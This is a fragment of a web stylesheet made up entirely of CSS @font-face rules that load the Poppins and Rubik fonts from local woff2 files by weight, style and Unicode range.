{font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face 